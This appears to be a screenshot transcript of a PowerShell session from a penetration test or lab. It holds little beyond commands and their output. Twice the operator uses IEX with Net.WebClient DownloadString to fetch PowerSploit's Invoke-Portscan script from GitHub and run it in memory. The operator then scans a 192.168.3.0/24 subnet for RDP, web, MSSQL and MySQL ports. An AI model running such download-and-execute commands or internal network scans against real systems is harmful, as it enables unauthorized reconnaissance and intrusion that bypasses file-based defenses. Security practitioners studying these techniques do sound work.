 PS F:\tools> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploi
t/master/Recon/Invoke-Portscan.ps1")
Invoke-Portscan.ps1 v0.13 scan initiated 07/01/2019 16:06:20 as: Invoke-Portscan -Hosts 192.168.3.0/24 -Ports "3389,80,
Port Scanning
[ooooooooooooooooooooooooooooooooooooooo ]
starting computer 95
PS F:\tools>
PS F:\tools>
PS F:\tools> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploi
t/master/Recon/Invoke-Portscan.ps1")
PS F:\tools> Invoke-Portscan -Hosts 192.168.3.0/24 -Ports "3389,80,8080,1433,3306"